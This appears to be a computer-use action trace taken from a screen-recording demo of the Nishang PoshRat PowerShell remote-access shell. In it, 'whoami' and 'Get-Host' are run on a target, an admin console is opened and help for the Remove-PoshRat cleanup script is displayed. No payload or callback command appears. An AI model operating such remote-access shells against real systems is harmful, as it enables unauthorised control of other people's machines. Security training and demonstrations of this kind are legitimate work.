
{"action": "type", "text": ")"}

{"action": "mouse_move", "coordinate": [886, 380]}

{"action": "mouse_move", "coordinate": [809, 417]}
{"action": "type", "text": "whoami"}

- Run Get-Host on the target through the PoshRat shell, then launch a fresh administrator console
{"action": "type", "text": "Ge"}

{"action": "type", "text": "t-H"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [217, 95]}

{"action": "double_click", "coordinate": [290, 85]}

- Change to C:\nishang\Shells in the new admin console and load .\Remove-PoshRat.ps1
{"action": "type", "text": "cd C:\\nishang\\sehlls"}

{"action": "type", "text": "cd C:\\nishang\\shells"}
{"action": "type", "text": "Remove"}

{"action": "type", "text": "-"}

{"action": "key", "text": "Backspace"}
{"action": "type", "text": "hel"}

- Enter 'help Remove-PoshRat' to display the cleanup script's help
{"action": "type", "text": "p Remove-"}

{"action": "type", "text": "PoshRat"}

{"action": "mouse_move", "coordinate": [384, 468]}

{"action": "mouse_move", "coordinate": [147, 331]}
